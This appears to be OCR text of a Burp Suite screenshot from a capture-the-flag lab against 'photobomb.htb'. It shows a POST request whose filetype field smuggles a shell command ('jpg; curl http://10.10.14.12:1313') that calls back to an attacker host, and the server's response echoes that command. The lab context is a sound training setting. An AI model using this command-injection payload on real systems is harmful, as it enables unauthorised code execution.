 1 × +
Send Cancel < > Target: http://photobomb.htb HTTP/1
Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://photobomb.htb/printer
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 109
10 Origin: http://photobomb.htb
11 Authorization: Basic cEgwdDA6YjBNYiE=
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 photo=calvin-craig-T3M72YMf2oc-unsplash.jpg&filetype=jpg;+curl+http%3a//10.10.14.12:1313&
dimensions=3000x2000
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 16 May 2024 11:04:13 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 66
6 Connection: close
7 Content-Disposition: attachment; filename=calvin-craig-T3M72YMf2oc-unsplash_3000x2000.jpg;
curl http://10.10.14.12:1313
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of calvin-craig-T3M72YMf2oc-unsplash.jpg
Search 0 highlights
Inspector
Selection 35 (0x23)
Selected text
jpg;+curl+http%3a//10.10.14.
12:1313
Decoded from: URL encoding (
jpg; curl http://10.10.14.12
:1313
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Response headers 9
Inspector
Notes
Ready
466 bytes | 16,148 millis